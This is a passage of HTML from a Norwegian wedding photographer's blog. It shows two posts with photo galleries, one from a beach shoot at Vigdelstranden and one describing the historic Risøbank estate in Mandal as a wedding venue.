			<p>Jan Erik og Maria giftet seg i Sandnes. De hadde valgt ut Vigdelstranden for å ta sine bryllupsbilder. Bryllupsfotograferingen på Jæren var jeg litt skeptisk til, da jeg hadde hørt at her pleide det å blåse mye. Vinden ble ikke noe problem, verre var det med de hissige kyrene som helst ønsket at vi dro et annet sted for å ta bilder 🙂 (scroll deg ned for å se hvor nære brudeparet var for å bli stanget i fua 🙂&nbsp;<img decoding="async" class="aligncenter size-full wp-image-2002" src="http://www.mortenfasseland.com/wp-content/uploads/2018/12/02.jpg" alt="" width="1506" height="1004" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/02.jpg?media=1673871035 1506w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/02-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/02-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/02-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/02-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1506px) 100vw, 1506px" /> <img decoding="async" class="aligncenter size-full wp-image-2003" src="http://www.mortenfasseland.com/wp-content/uploads/2018/12/03.jpg" alt="" width="1685" height="1123" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/03.jpg?media=1673871035 1685w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/03-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/03-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/03-1024x682.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/03-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1685px) 100vw, 1685px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2004" src="http://www.mortenfasseland.com/wp-content/uploads/2018/12/04.jpg" alt="" width="1500" height="962" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/04.jpg?media=1673871035 1500w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/04-300x192.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/04-768x493.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/04-1024x657.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/04-1200x770.jpg?media=1673871035 1200w" sizes="(max-width: 1500px) 100vw, 1500px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2005" src="http://www.mortenfasseland.com/wp-content/uploads/2018/12/05.jpg" alt="" width="1538" height="1083" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/05.jpg?media=1673871035 1538w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/05-300x211.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/05-768x541.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/05-1024x721.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/05-1200x845.jpg?media=1673871035 1200w" sizes="(max-width: 1538px) 100vw, 1538px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2006" src="http://www.mortenfasseland.com/wp-content/uploads/2018/12/06.jpg" alt="" width="1500" height="1000" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/06.jpg?media=1673871035 1500w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/06-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/06-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/06-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/06-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1500px) 100vw, 1500px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2007" src="http://www.mortenfasseland.com/wp-content/uploads/2018/12/07.jpg" alt="" width="1550" height="1108" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/07.jpg?media=1673871035 1550w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/07-300x214.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/07-768x549.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/07-1024x732.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/07-1200x858.jpg?media=1673871035 1200w" sizes="(max-width: 1550px) 100vw, 1550px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2008" src="http://www.mortenfasseland.com/wp-content/uploads/2018/12/08.jpg" alt="" width="1520" height="1087" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/08.jpg?media=1673871035 1520w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/08-300x215.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/08-768x549.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/08-1024x732.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/08-1200x858.jpg?media=1673871035 1200w" sizes="(max-width: 1520px) 100vw, 1520px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2009" src="http://www.mortenfasseland.com/wp-content/uploads/2018/12/10.jpg" alt="" width="1572" height="1048" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/10.jpg?media=1673871035 1572w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/10-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/10-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/10-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/10-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1572px) 100vw, 1572px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2010" src="http://www.mortenfasseland.com/wp-content/uploads/2018/12/11.jpg" alt="" width="1550" height="1044" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/11.jpg?media=1673871035 1550w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/11-300x202.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/11-768x517.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/11-1024x690.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/11-1200x808.jpg?media=1673871035 1200w" sizes="(max-width: 1550px) 100vw, 1550px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2011" src="http://www.mortenfasseland.com/wp-content/uploads/2018/12/12.jpg" alt="" width="1503" height="1002" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/12.jpg?media=1673871035 1503w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/12-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/12-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/12-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/12-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1503px) 100vw, 1503px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2012" src="http://www.mortenfasseland.com/wp-content/uploads/2018/12/16.jpg" alt="" width="1562" height="1019" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/16.jpg?media=1673871035 1562w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/16-300x196.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/16-768x501.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/16-1024x668.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/16-1200x783.jpg?media=1673871035 1200w" sizes="(max-width: 1562px) 100vw, 1562px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2076" src="http://www.mortenfasseland.com/wp-content/uploads/2018/12/17.jpg" alt="" width="1500" height="1000" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/17.jpg?media=1673871035 1500w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/17-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/17-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/17-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/17-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1500px) 100vw, 1500px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2013" src="http://www.mortenfasseland.com/wp-content/uploads/2018/12/09.jpg" alt="" width="1605" height="1070" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/09.jpg?media=1673871035 1605w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/09-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/09-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/09-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/09-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1605px) 100vw, 1605px" /></p>


<p></p>
		</div>
	
	</div><!-- .post-inner -->

</article><!-- .post --><article id="post-1626" class="post-1626 post type-post status-publish format-standard has-post-thumbnail hentry category-bryllup tag-bryllup tag-bryllup-risobank tag-bryllupsfotograf tag-leie-risobank tag-leie-risorbank tag-mandal tag-risobank tag-risorbank has-featured-image">

		
		<figure class="featured-media">	
			
			<a href="https://www.mortenfasseland.com/2017/12/10/brylluprisobank/" rel="bookmark">
				<img width="1200" height="800" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/01.jpg?media=1673871035" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/01.jpg?media=1673871035 2400w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/01-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/01-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/01-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/01-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1200px) 100vw, 1200px" />			</a>
			
						
		</figure><!-- .featured-media -->
			
		
	<div class="post-inner section-inner thin">
		
		<div class="post-header">
			
			<div class="post-meta top">

				<a href="https://www.mortenfasseland.com/2017/12/10/brylluprisobank/">10th December 2017</a>
				
				<span class="sep">/</span> <a href="https://www.mortenfasseland.com/2017/12/10/brylluprisobank/#respond">0 Comments</a>				
			</div>
			
		    <h2 class="post-title"><a href="https://www.mortenfasseland.com/2017/12/10/brylluprisobank/">Bryllup på Risøbank. Maren og Erik</a></h2>
		    	    
		</div><!-- .post-header -->
		
		<div class="post-content entry-content">
			<p>I sommer fikk jeg gleden av å fotografere Maren og Erik på Risøbank (Eller Risørbank med r om du vil).  Når det kommer til bryllup og bryllupsfotografering er kanskje Risøbank det &#8220;hotteste&#8221; stedet i Mandal.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1628" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/02.jpg" alt="" width="1600" height="1136" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/02.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/02-300x213.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/02-768x545.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/02-1024x727.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/02-1200x852.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<h4>Hvorfor Risøbank?</h4>
<p>Stedet er fyllt av naturskjønne områder og er et &#8220;skattekammer&#8221; for en bryllupsfotograf. Husene på Risøbank ble bygget i 1901 av den engelske <a href="https://no.wikipedia.org/wiki/Edward_Theodore_Salvesen" target="_blank" rel="noopener">Lord Salvesen</a> som ønsket et feriested i vakre Mandal.  Rundt huset fikk Salvesen  anlagt en flott park i engelsk stil, med tennisbane, lysthus og drivhus.  Stedet byr på flott natur med åpne grøntområder, en nydelig skog (Furulunden), strender og utsikt mot den vakre sørlands skjærgården.  Mange av brudeparene velger å arrangere hele bryllupet på Risøbank. Vielsen kan man gjennomføre  ute på plenen , på stranden eller i lysthus på toppen . Middag og fest i hovedhuset eller i telt utenfor.  Genialt, ettersom man da samler alt på en plass, og slipper ekstra logistikk og  &#8220;stress&#8221; for gjestene samt brudeparet.</p>
<p>Anlegget ble fredet  fredet av riksantikvaren i 1994 men blir leiet ut til bryllup og spesielle anledninger.</p>
<h4>For mer info om steder, sjekk ut disse linkene:</h4>
<p><a href="https://www.visitnorway.no/reisemal/sorlandet/lindesnesregionen/listings-lindesnes-region/ris%C3%B8bank/16684/" target="_blank" rel="noopener">VisitNorway</a> &#8211; Info om Risøbank ,samt aktiviteter og events på stedet.</p>
<p><a href="http://www.risobank.no/"> risøbank.no </a>&#8211;  For leie / booking. og catering. Priser og info.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1629" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/03.jpg" alt="" width="1600" height="1102" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/03.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/03-300x207.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/03-768x529.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/03-1024x705.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/03-1200x827.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1630" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/04.jpg" alt="" width="1600" height="1066" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/04.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/04-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/04-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/04-1024x682.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/04-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1631" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/05.jpg" alt="" width="1600" height="1080" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/05.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/05-300x203.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/05-768x518.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/05-1024x691.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/05-1200x810.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1632" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/06.jpg" alt="" width="1600" height="1050" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/06.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/06-300x197.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/06-768x504.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/06-1024x672.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/06-1200x788.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1633" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/07.jpg" alt="" width="1600" height="1159" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/07.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/07-300x217.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/07-768x556.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/07-1024x742.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/07-1200x869.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1634" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/08.jpg" alt="" width="1600" height="1067" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/08.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/08-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/08-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/08-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/08-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1635" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/09.jpg" alt="" width="1600" height="1012" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/09.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/09-300x190.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/09-768x486.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/09-1024x648.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/09-1200x759.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /><img loading="lazy" decoding="async" class="size-full wp-image-1636" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/10.jpg" alt="" width="1600" height="1092" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/10.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/10-300x205.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/10-768x524.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/10-1024x699.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/10-1200x819.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1637" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/11.jpg" alt="" width="1600" height="1067" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/11.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/11-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/11-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/11-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/11-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1638" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/12.jpg" alt="" width="1600" height="1069" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/12.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/12-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/12-768x513.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/12-1024x684.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/12-1200x802.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1639" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/13.jpg" alt="" width="1600" height="1067" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/13.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/13-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/13-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/13-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/13-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1640" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/14.jpg" alt="" width="1600" height="1030" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/14.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/14-300x193.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/14-768x494.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/14-1024x659.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/14-1200x773.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1641" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/15.jpg" alt="" width="1600" height="1067" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/15.jpg?media=1673871035 1600w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/15-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/15-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/15-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/15-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1642" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/16.jpg" alt="" width="1700" height="1110" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/16.jpg?media=1673871035 1700w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/16-300x196.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/16-768x501.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/16-1024x669.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/16-1200x784.jpg?media=1673871035 1200w" sizes="(max-width: 1700px) 100vw, 1700px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1643" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/17.jpg" alt="" width="1700" height="1177" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/17.jpg?media=1673871035 1700w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/17-300x208.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/17-768x532.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/17-1024x709.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/17-1200x831.jpg?media=1673871035 1200w" sizes="(max-width: 1700px) 100vw, 1700px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1644" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/18.jpg" alt="" width="1700" height="1191" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/18.jpg?media=1673871035 1700w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/18-300x210.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/18-768x538.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/18-1024x717.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/18-1200x841.jpg?media=1673871035 1200w" sizes="(max-width: 1700px) 100vw, 1700px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1645" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/19.jpg" alt="" width="1700" height="1155" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/19.jpg?media=1673871035 1700w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/19-300x204.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/19-768x522.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/19-1024x696.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/19-1200x815.jpg?media=1673871035 1200w" sizes="(max-width: 1700px) 100vw, 1700px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1646" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/20.jpg" alt="" width="1700" height="1184" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/20.jpg?media=1673871035 1700w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/20-300x209.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/20-768x535.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/20-1024x713.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/20-1200x836.jpg?media=1673871035 1200w" sizes="(max-width: 1700px) 100vw, 1700px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1647" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/21.jpg" alt="" width="1700" height="1133" 